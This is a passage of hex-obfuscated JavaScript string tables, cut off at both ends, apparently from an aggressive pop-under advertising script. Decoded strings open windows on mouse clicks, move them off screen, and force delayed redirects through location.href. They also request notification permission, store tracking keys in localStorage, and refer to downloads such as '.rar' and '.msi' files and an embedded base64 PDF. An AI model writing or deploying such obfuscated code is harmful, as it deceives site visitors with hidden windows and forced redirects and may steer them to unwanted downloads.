x74','\x73\x72\x63','\x72\x65\x66\x65\x72\x72\x65\x72','\x2e\x72\x61\x72','\x70\x6f\x70\x73\x74\x61\x74\x65','\x62\x75\x74\x74\x6f\x6e','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64','\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78\x4f\x66','\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27','\x64\x69\x76','\x70\x61\x72\x65\x6e\x74','\x73\x63\x72\x65\x65\x6e\x59','\x49\x6e\x76\x61\x6c\x69\x64\x43\x68\x61\x72\x61\x63\x74\x65\x72\x45\x72\x72\x6f\x72','\x73\x63\x72\x6f\x6c\x6c\x69\x6e\x67','\x5b\x6f\x62\x6a\x65\x63\x74\x20\x41\x72\x72\x61\x79\x5d','\x64\x64\x62','\x69\x69\x6e\x66','\x77\x69\x6e\x64\x6f\x77','\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b','\x65\x6d\x62\x65\x64','\x75\x62\x77','\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28','\x63\x61\x6e\x63\x65\x6c\x42\x75\x62\x62\x6c\x65','\x75\x72\x6c\x5f\x71\x75\x65\x72\x79\x5f\x73\x74\x72\x69\x6e\x67','\x6e\x6f\x6e\x65','\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x67\x65\x74\x49\x74\x65\x6d','\x65\x72\x72\x6f\x72\x20\x77\x68\x69\x6c\x65\x20\x63\x72\x65\x61\x74\x69\x6e\x67\x20\x4c\x6f\x63\x61\x6c\x43\x61\x63\x68\x65\x3a\x20','\x67\x65\x74\x54\x69\x6d\x65','\x2e\x76\x69\x64','\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x66\x6f\x63\x75\x73','\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x49\x6d\x61\x67\x65','\x6f\x70\x65\x6e\x65\x72','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x4a\x53\x4f\x4e\x2e\x70\x61\x72\x73\x65','\x2c\x74\x6f\x70\x3d','\x63\x61\x74\x63\x68','\x73\x6d\x61\x72\x74\x74\x76','\x61\x62\x73\x74\x3f','\x2c\x6c\x65\x66\x74\x3d','\x61\x6c\x65\x72\x74\x79','\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65','\x64\x62\x6c\x63\x6c\x69\x63\x6b','\x74\x6f\x70','\x6f\x66\x66\x73\x65\x74\x54\x6f\x70','\x66\x69\x78\x65\x64','\x68\x74\x74\x70\x73\x3a\x2f\x2f','\x6f\x76\x65\x72\x77\x72\x69\x74\x65\x20\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x74\x69\x6f\x6e\x20\x65\x72\x72\x6f\x72\x3a\x20','\x26\x76\x61\x6c\x69\x64\x3d\x31','\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x2e\x72\x65\x71\x75\x65\x73\x74\x50\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x29\x3b','\x66\x6f\x72\x77\x61\x72\x64','\x2e\x6d\x73\x69','\x5f\x5f\x61\x64\x6d\x76\x6e\x5f\x69\x6f\x73\x5f\x6f\x6c','\x31\x31\x33\x30\x39\x32\x64\x66\x74\x50\x77\x6b','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74','\x6d\x61\x74\x63\x68','\x70\x72\x6f\x70\x65\x72\x74\x79\x4e\x61\x6d\x65','\x76\x69\x65\x72\x61','\x6d\x6f\x75\x73\x65\x75\x70','\x31\x32\x35\x36\x35\x30\x30\x54\x74\x56\x4c\x52\x4e','\x61\x64\x6d\x76\x6e','\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74','\x61\x62\x73\x6f\x6c\x75\x74\x65','\x74\x69\x6d\x65\x6f\x75\x74','\x61\x6e\x63\x65\x73\x74\x6f\x72\x4f\x72\x69\x67\x69\x6e\x73','\x6f\x70\x65\x6e','\x73\x74\x72\x69\x6e\x67','\x61\x6c\x6c\x6f\x77\x73\x63\x72\x69\x70\x74\x61\x63\x63\x65\x73\x73','\x6d\x6f\x76\x65\x54\x6f','\x68\x65\x61\x64\x65\x72','\x6b\x64\x73\x6a\x66\x6c\x6b\x73\x64\x68\x66\x6c\x73\x64\x6b\x68\x6c\x6a\x73\x68\x67\x6c\x6a\x72\x65\x74\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64','\x76\x4e\x74\x54\x76\x66\x44\x54\x6e\x63\x34\x47\x67\x47\x38\x53\x43\x77\x61\x4b\x43\x4d\x72\x4a\x68\x47\x38\x55\x42\x77\x62\x42\x41\x65\x6e\x51\x6f\x69\x44\x71\x67\x66\x74\x52\x68\x66\x6d\x7a\x41\x65\x6e\x4e\x66\x6b\x61\x4b\x42\x37\x73\x4a\x67\x37\x30\x4b\x44\x79\x78\x50\x42\x4d\x6c\x47\x6e\x63\x34\x4c\x67\x53\x38\x4c\x6e\x78\x4a\x54\x42\x79\x78\x48\x43\x47\x4f\x30\x74\x37\x30\x53\x76\x66\x74\x56\x67\x39\x56\x55\x57\x63\x44\x44\x6e\x63\x34\x39\x43\x4d\x71\x58\x43\x4d\x6c\x49\x67\x66\x6d\x56\x68\x78\x30\x54\x42\x37\x34\x39\x67\x65\x56\x4b\x68\x66\x74\x61\x76\x4e\x6d\x47\x67\x38\x30\x48\x43\x79\x30\x39\x42\x79\x56\x4e\x41\x7a\x6d\x58\x44\x37\x56\x55\x68\x37\x6c\x39\x6e\x78\x4a\x54\x42\x79\x78\x48\x43\x47\x4f\x30\x74\x36\x6d\x5a\x67\x4d\x30\x4c\x42\x79\x77\x4e\x66\x6e\x3d\x3d','\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x65\x72\x3d\x6e\x75\x6c\x6c\x3b\x76\x61\x72\x20\x73\x3d\x27\x73\x65\x74\x27\x2b\x27\x54\x69\x6d\x65\x6f\x75\x74\x27\x3b\x77\x69\x6e\x64\x6f\x77\x5b\x73\x5d\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x5b\x27\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x27\x5d\x5b\x27\x68\x72\x65\x66\x27\x5d\x3d\x27','\x73\x65\x6c\x65\x63\x74\x6f\x72','\x62\x61\x63\x6b','\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28','\x74\x70\x6f\x6b','\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74','\x73\x65\x6e\x64','\x72\x65\x70\x6c\x61\x63\x65','\x66\x6a\x69\x64\x64','\x6c\x6f\x61\x64\x65\x64','\x67\x65\x74\x55\x54\x43\x4d\x69\x6e\x75\x74\x65\x73','\x73\x75\x62\x73\x74\x72','\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74','\x70\x72\x6f\x74\x6f\x63\x6f\x6c','\x2c\x20\x68\x65\x69\x67\x68\x74\x3d','\x64\x69\x73\x70\x6c\x61\x79','\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x75\x65\x20\x4a\x61\x6e\x20\x31\x39\x20\x32\x30\x33\x38\x20\x30\x30\x3a\x30\x30\x3a\x30\x30\x20\x47\x4d\x54','\x65\x78\x74\x65\x6e\x64\x65\x64\x4a\x73\x46\x6f\x6e\x74\x73','\x70\x6c\x61\x79','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65','\x66\x6f\x72\x45\x61\x63\x68','\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x26\x75\x74\x72\x37\x3d','\x2e\x6d\x70\x34','\x72\x65\x61\x64\x79','\x74\x6f\x4a\x53\x4f\x4e','\x65\x78\x63\x6c\x75\x64\x65','\x33\x36\x37\x35\x30\x37\x38\x72\x64\x71\x78\x75\x41','\x72\x65\x6c\x61\x74\x69\x76\x65','\x70\x61\x67\x65\x59','\x65\x6e\x64\x73\x57\x69\x74\x68','\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x68\x65\x69\x67\x68\x74\x3a','\x72\x65\x76\x65\x72\x73\x65','\x74\x6f\x75\x63\x68\x65\x6e\x64','\x63\x6c\x65\x61\x72','\x78\x2d\x61\x75\x74\x68\x2d\x69','\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74','\x26\x69\x6e\x63\x3d\x2d\x31','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64','\x73\x6f\x75\x72\x63\x65','\x72\x65\x64\x69\x72\x65\x63\x74','\x6a\x51\x75\x65\x72\x79','\x6c\x6f\x61\x64','\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x26\x75\x74\x72\x32\x3d','\x73\x74\x79\x6c\x65\x73\x68\x65\x65\x74','\x22\x7d\x2c\x31\x30\x30\x30\x30\x29','\x27\x2c\x27','\x63\x6c\x69\x63\x6b','\x77\x69\x64\x74\x68','\x70\x74\x69\x64','\x63\x6c\x6f\x73\x65\x64','\x6c\x63\x75\x61','\x31\x35\x39\x31\x39\x30\x34\x47\x58\x75\x66\x6c\x41','\x70\x72\x6e','\x6c\x6f\x61\x64\x69\x6e\x67','\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b','\x5f\x61\x64\x6d\x76\x6e\x61\x62\x62','\x74\x6f\x75\x63\x68\x65\x73','\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65','\x74\x65\x6c\x65\x63\x68\x61\x72\x67\x65\x72','\x3c\x68\x74\x6d\x6c\x3e\x3c\x68\x65\x61\x64\x3e','\x70\x70\x75\x20\x35\x38\x20\x74\x69\x6d\x65\x6f\x75\x74\x3a\x20','\x68\x65\x69\x67\x68\x74','\x68\x61\x73\x46\x6f\x63\x75\x73','\x70\x6f\x69\x6e\x74\x65\x72','\x61\x62\x73','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x30\x30\x30\x30','\x69\x6e\x6e\x65\x72\x54\x65\x78\x74','\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74','\x70\x72\x65\x63\x6f\x6e\x6e\x65\x63\x74','\x74\x72\x69\x6d','\x5f\x6e\x6f\x76\x72','\x75\x72\x6c\x3d','\x65\x78\x65\x63','\x3c\x73\x63\x72\x69\x70\x74\x3e','\x70\x75\x73\x68','\x68\x64\x6d\x69','\x63\x6f\x72\x73','\x66\x72\x61\x6d\x65\x42\x6f\x72\x64\x65\x72','\x63\x74\x72\x6c\x4b\x65\x79','\x68\x74\x74\x70\x73\x3a','\x64\x61\x74\x61','\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74','\x62\x6c\x6f\x63\x6b','\x69\x66\x72\x61\x6d\x65\x20\x6f\x62\x6a\x65\x63\x74\x20\x63\x61\x6e\x76\x61\x73\x20\x65\x6d\x62\x65\x64\x20\x69\x6e\x70\x75\x74\x20\x62\x75\x74\x74\x6f\x6e','\x32\x32\x32\x33\x57\x63\x48\x77\x67\x73','\x70\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e','\x73\x65\x74\x49\x74\x65\x6d','\x6c\x61\x73\x74\x43\x68\x69\x6c\x64','\x73\x63\x72\x6f\x6c\x6c\x4c\x65\x66\x74','\x6e\x6f\x6f\x70\x65\x6e\x65\x72\x20\x6e\x6f\x72\x65\x66\x65\x72\x72\x65\x72','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x65\x76\x65\x6e\x74','\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x3b\x62\x61\x73\x65\x36\x34\x2c\x4a\x56\x42\x45\x52\x69\x30\x78\x4c\x6a\x59\x4e\x4a\x65\x4c\x6a\x7a\x39\x4d\x4e\x43\x6a\x45\x31\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x78\x70\x62\x6d\x56\x68\x63\x6d\x6c\x36\x5a\x57\x51\x67\x4d\x53\x39\x4d\x49\x44\x55\x35\x4f\x54\x63\x76\x54\x79\x41\x78\x4e\x79\x39\x46\x49\x44\x45\x78\x4d\x6a\x41\x76\x54\x69\x41\x78\x4c\x31\x51\x67\x4e\x54\x59\x34\x4e\x79\x39\x49\x49\x46\x73\x67\x4e\x44\x51\x33\x49\x44\x45\x31\x4e\x46\x30\x2b\x50\x67\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x44\x51\x6f\x78\x4f\x53\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x45\x5a\x57\x4e\x76\x5a\x47\x56\x51\x59\x58\x4a\x74\x63\x7a\x77\x38\x4c\x30\x4e\x76\x62\x48\x56\x74\x62\x6e\x4d\x67\x4e\x43\x39\x51\x63\x6d\x56\x6b\x61\x57\x4e\x30\x62\x33\x49\x67\x4d\x54\x49\x2b\x50\x69\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x53\x55\x52\x62\x50\x44\x45\x34\x52\x6a\x55\x31\x4d\x30\x5a\x44\x51\x6a\x6b\x34\x4e\x6b\x52\x43\x4e\x44\x45\x34\x52\x6a\x4d\x78\x4d\x55\x4e\x42\x51\x54\x49\x78\x52\x54\x67\x32\x4f\x45\x4d\x33\x50\x6a\x77\x35\x4f\x54\x4e\x42\x51\x6b\x49\x30\x4e\x6a\x4a\x45\x4d\x6a\x6c\x43\x51\x54\x52\x46\x51\x6a\x52\x45\x52\x44\x4d\x7a\x4f\x54\x4d\x78\x4e\x6b\x55\x30\x51\x6a\x4e\x42\x4f\x44\x35\x64\x4c\x30\x6c\x75\x5a\x47\x56\x34\x57\x7a\x45\x31\x49\x44\x45\x77\x58\x53\x39\x4a\x62\x6d\x5a\x76\x49\x44\x45\x30\x49\x44\x41\x67\x55\x69\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4e\x44\x55\x76\x55\x48\x4a\x6c\x64\x69\x41\x31\x4e\x6a\x67\x34\x4c\x31\x4a\x76\x62\x33\x51\x67\x4d\x54\x59\x67\x4d\x43\x42\x53\x4c\x31\x4e\x70\x65\x6d\x55\x67\x4d\x6a\x55\x76\x56\x48\x6c\x77\x5a\x53\x39\x59\x55\x6d\x56\x6d\x4c\x31\x64\x62\x4d\x53\x41\x79\x49\x44\x46\x64\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x59\x6d\x4a\x6b\x45\x47\x42\x67\x59\x6d\x44\x79\x42\x42\x49\x4d\x57\x55\x43\x43\x73\x52\x35\x49\x2f\x44\x56\x69\x59\x47\x4a\x6b\x6d\x41\x63\x53\x59\x32\x42\x45\x49\x76\x34\x7a\x72\x76\x30\x4c\x45\x47\x41\x41\x5a\x6a\x45\x46\x31\x67\x30\x4b\x5a\x57\x35\x6b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x31\x7a\x64\x47\x46\x79\x64\x48\x68\x79\x5a\x57\x59\x4e\x43\x6a\x41\x4e\x43\x69\x55\x6c\x52\x55\x39\x47\x44\x51\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x30\x4b\x4d\x6a\x51\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x6b\x67\x4d\x54\x41\x78\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x32\x4e\x43\x39\x50\x49\x44\x59\x7a\x4c\x31\x4d\x67\x4d\x7a\x59\x76\x56\x69\x41\x33\x4f\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6d\x4a\x67\x59\x47\x41\x43\x49\x6b\x30\x47\x49\x47\x43\x63\x79\x34\x41\x4a\x57\x42\x67\x34\x6b\x48\x68\x4d\x55\x4d\x7a\x41\x55\x41\x38\x55\x6e\x77\x2f\x57\x42\x56\x53\x54\x44\x4b\x45\x5a\x62\x6b\x47\x6b\x57\x57\x30\x68\x66\x4b\x61\x62\x63\x49\x32\x73\x44\x41\x79\x69\x61\x56\x42\x56\x56\x77\x45\x43\x44\x41\x44\x78\x61\x51\x57\x37\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x54\x45\x32\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x46\x6a\x63\x6d\x39\x47\x62\x33\x4a\x74\x49\x44\x49\x77\x49\x44\x41\x67\x55\x69\x39\x4e\x5a\x58\x52\x68\x5a\x47\x46\x30\x59\x53\x41\x7a\x49\x44\x41\x67\x55\x69\x39\x4f\x59\x57\x31\x6c\x63\x79\x41\x79\x4d\x53\x41\x77\x49\x46\x49\x76\x54\x33\x56\x30\x62\x47\x6c\x75\x5a\x58\x4d\x67\x4e\x79\x41\x77\x49\x46\x49\x76\x55\x47\x46\x6e\x5a\x58\x4d\x67\x4d\x54\x4d\x67\x4d\x43\x42\x53\x4c\x31\x52\x35\x63\x47\x55\x76\x51\x32\x46\x30\x59\x57\x78\x76\x5a\x7a\x34\x2b\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x30\x78\x4e\x79\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x44\x63\x6d\x39\x77\x51\x6d\x39\x34\x57\x7a\x41\x75\x4d\x43\x41\x77\x4c\x6a\x41\x67\x4e\x6a\x45\x79\x4c\x6a\x41\x67\x4e\x7a\x6b\x79\x4c\x6a\x42\x64\x4c\x30\x31\x6c\x5a\x47\x6c\x68\x51\x6d\x39\x34\x57\x7a\x41\x75\x4d\x43\x41\x77\x4c\x6a\x41\x67\x4e\x6a\x45\x79\x4c\x6a\x41\x67\x4e\x7a\x6b\x79\x4c\x6a\x42\x64\x4c\x31\x42\x68\x63\x6d\x56\x75\x64\x43\x41\x78\x4d\x79\x41\x77\x49\x46\x49\x76\x55\x6d\x56\x7a\x62\x33\x56\x79\x59\x32\x56\x7a\x50\x44\x77\x2b\x50\x69\x39\x53\x62\x33\x52\x68\x64\x47\x55\x67\x4d\x43\x39\x55\x65\x58\x42\x6c\x4c\x31\x42\x68\x5a\x32\x55\x2b\x50\x67\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x54\x67\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x5a\x70\x63\x6e\x4e\x30\x49\x44\x49\x32\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x78\x4f\x54\x45\x76\x54\x69\x41\x30\x4c\x31\x52\x35\x63\x47\x55\x76\x54\x32\x4a\x71\x55\x33\x52\x74\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x54\x49\x35\x52\x43\x34\x49\x77\x45\x4d\x65\x2f\x79\x75\x47\x54\x51\x6a\x67\x33\x45\x59\x4a\x69\x45\x43\x79\x4a\x48\x69\x4b\x30\x70\x37\x53\x48\x70\x56\x4d\x47\x35\x73\x51\x74\x2b\x2f\x71\x64\x56\x74\x41\x39\x48\x48\x66\x2f\x2b\x39\x33\x39\x6a\x30\x55\x51\x41\x61\x4e\x41\x6f\x7a\x55\x77\x42\x6a\x54\x47\x4c\x67\x61\x61\x4a\x4c\x44\x64\x45\x72\x48\x7a\x79\x55\x46\x31\x45\x79\x4b\x58\x42\x6c\x4d\x4c\x41\x52\x45\x5a\x44\x76\x5a\x39\x5a\x57\x72\x64\x74\x31\x69\x65\x52\x53\x70\x4d\x39\x52\x4f\x41\x4d\x75\x51\x79\x7a\x6b\x6c\x71\x65\x6f\x66\x6a\x5a\x5a\x33\x4f\x4a\x68\x6d\x35\x53\x6e\x45\x48\x53\x6a\x2f\x41\x6a\x47\x6a\x56\x31\x62\x61\x34\x63\x59\x37\x67\x55\x55\x34\x79\x72\x30\x59\x39\x75\x50\x6d\x50\x42\x55\x48\x31\x4a\x42\x2f\x4b\x46\x6e\x35\x6a\x71\x71\x63\x4e\x38\x44\x48\x55\x76\x33\x6a\x75\x79\x32\x45\x49\x5a\x61\x64\x47\x56\x2f\x70\x65\x4f\x67\x50\x6f\x76\x34\x4b\x68\x55\x39\x49\x71\x65\x45\x6e\x74\x51\x67\x79\x76\x44\x44\x59\x42\x79\x66\x2f\x4f\x63\x2f\x34\x57\x59\x41\x43\x30\x79\x30\x54\x61\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x54\x45\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x5a\x70\x63\x6e\x4e\x30\x49\x44\x45\x30\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x78\x4d\x6a\x51\x76\x54\x69\x41\x7a\x4c\x31\x52\x35\x63\x47\x55\x76\x54\x32\x4a\x71\x55\x33\x52\x74\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x4d\x6c\x63\x77\x55\x4c\x42\x51\x4d\x4c\x46\x55\x41\x45\x49\x6a\x42\x52\x73\x62\x66\x65\x66\x38\x30\x72\x77\x53\x42\x55\x4e\x39\x74\x38\x79\x69\x34\x68\x4b\x67\x6c\x49\x46\x43\x6b\x4c\x35\x50\x49\x70\x77\x5a\x55\x6c\x6d\x51\x71\x75\x39\x66\x57\x70\x4b\x54\x6d\x5a\x64\x61\x62\x47\x63\x48\x31\x4f\x41\x49\x31\x41\x71\x53\x43\x55\x67\x73\x53\x67\x58\x71\x4e\x49\x63\x6f\x79\x79\x7a\x4a\x53\x64\x56\x77\x79\x6b\x6e\x4d\x79\x31\x59\x49\x53\x45\x78\x50\x31\x51\x51\x72\x64\x59\x6b\x32\x68\x45\x68\x48\x52\x45\x59\x42\x61\x58\x4f\x67\x6a\x58\x6d\x6c\x4f\x54\x6d\x78\x2b\x73\x48\x36\x37\x76\x6b\x68\x2b\x58\x5a\x32\x41\x41\x45\x47\x41\x4b\x6f\x57\x4a\x30\x45\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x69\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x52\x6d\x6c\x79\x63\x33\x51\x67\x4d\x54\x67\x76\x54\x47\x56\x75\x5a\x33\x52\x6f\x49\x44\x59\x7a\x4e\x53\x39\x4f\x49\x44\x4d\x76\x56\x48\x6c\x77\x5a\x53\x39\x50\x59\x6d\x70\x54\x64\x47\x30\x2b\x50\x6e\x4e\x30\x63\x6d\x56\x68\x62\x51\x30\x4b\x61\x4e\x35\x38\x6c\x4d\x31\x75\x32\x7a\x41\x4d\x78\x31\x2f\x46\x54\x7a\x44\x47\x53\x64\x47\x6d\x51\x42\x45\x67\x57\x7a\x30\x73\x77\x4e\x41\x41\x61\x33\x74\x6f\x68\x78\x31\x6f\x69\x62\x61\x46\x79\x6c\x61\x71\x6a\x32\x7a\x5a\x30\x34\x38\x57\x45\x39\x65\x6e\x58\x65\x79\x51\x2f\x50\x39\x49\x69\x6d\x4a\x63\x4c\x6f\x70\x46\x55\x5a\x62\x46\x7a\x61\x6f\x6f\x6c\x30\x57\x35\x57\x68\x56\x33\x64\x2f\x41\x5a\x41\x33\x31\x31\x51\x34\x52\x76\x5a\x49\x38\x55\x6a\x55\x4b\x6f\x42\x75\x57\x30\x47\x64\x70\x52\x74\x53\x68\x2b\x77\x41\x50\x32\x6c\x4d\x50\x77\x6d\x4f\x70\x34\x4f\x68\x41\x38\x38\x61\x50\x4d\x54\x78\x6a\x5a\x7a\x57\x61\x65\x36\x42\x55\x50\x7a\x54\x33\x6a\x4e\x63\x59\x67\x37\x43\x76\x65\x31\x2f\x39\x6c\x37\x30\x33\x54\x6b\x4b\x64\x42\x55\x66\x69\x35\x76\x49\x4c\x61\x30\x35\x46\x41\x6f\x58\x63\x44\x4b\x4f\x4e\x56\x36\x68\x74\x4c\x66\x30\x43\x37\x69\x45\x6f\x52\x6c\x2b\x6a\x53\x30\x4b\x4a\x50\x76\x63\x55\x55\x77\x62\x56\x75\x6f\x44\x66\x77\x58\x42\x4b\x69\x73\x5a\x71\x4b\x31\x53\x32\x38\x4a\x78\x63\x70\x73\x4d\x74\x53\x63\x58\x73\x4e\x72\x63\x63\x6a\x38\x58\x6e\x57\x55\x43\x64\x72\x4b\x59\x4c\x47\x74\x69\x56\x2f\x66\x75\x6e\x61\x41\x6c\x6c\x72\x44\x73\x45\x45\x6f\x46\x35\x6a\x36\x49\x43\x47\x2f\x47\x71\x73\x34\x38\x54\x51\x65\x46\x54\x52\x63\x44\x74\x74\x4d\x6a\x61\x6e\x74\x64\x54\x45\x44\x38\x75\x62\x74\x6f\x76\x51\x6d\x79\x45\x46\x4f\x4a\x43\x50\x6e\x55\x73\x42\x42\x79\x31\x74\x63\x50\x71\x61\x68\x7a\x4d\x5a\x47\x62\x30\x59\x51\x6d\x62\x72\x77\x7a\x39\x7a\x35\x76\x51\x5a\x6a\x78\x34\x31\x39\x65\x6a\x66\x6f\x44\x48\x63\x46\x33\x77\x50\x64\x75\x78\x77\x58\x38\x47\x6a\x6a\x4f\x70\x46\x47\x78\x37\x69\x65\x49\x5a\x58\x63\x66\x44\x41\x4c\x49\x56\x67\x77\x49\x72\x55\x45\x51\x53\x4a\x2f\x4d\x32\x76\x6f\x72\x78\x65\x51\x4a\x57\x38\x34\x78\x39\x58\x6f\x4a\x49\x66\x72\x2b\x44\x45\x78\x6a\x56\x66\x67\x58\x75\x6a\x6f\x55\x62\x50\x31\x68\x71\x6d\x78\x4d\x6f\x64\x54\x74\x4b\x63\x38\x37\x6f\x68\x50\x72\x41\x5a\x65\x4b\x34\x33\x53\x37\x43\x75\x35\x64\x32\x78\x67\x34\x76\x77\x69\x52\x2b\x61\x47\x76\x44\x55\x6d\x73\x43\x48\x49\x51\x30\x39\x71\x74\x77\x51\x74\x5a\x34\x49\x44\x6a\x59\x46\x6d\x56\x58\x38\x37\x55\x4c\x69\x67\x52\x6e\x6e\x49\x58\x59\x63\x6d\x79\x78\x55\x4b\x52\x4c\x30\x71\x53\x6a\x58\x4b\x38\x67\x2b\x50\x56\x35\x39\x7a\x71\x5a\x49\x47\x32\x73\x52\x2b\x4e\x34\x6e\x50\x66\x66\x54\x59\x31\x44\x4a\x35\x6f\x62\x57\x36\x7a\x48\x34\x6e\x74\x41\x7a\x4d\x66\x37\x73\x30\x44\x5a\x53\x34\x65\x77\x4d\x52\x58\x6d\x37\x68\x47\x31\x65\x44\x4e\x68\x4b\x74\x65\x31\x73\x32\x62\x5a\x35\x6c\x57\x41\x37\x48\x58\x32\x62\x46\x32\x78\x62\x77\x5a\x64\x4c\x2b\x55\x72\x67\x53\x75\x42\x71\x42\x6c\x63\x54\x74\x52\x50\x4e\x54\x6a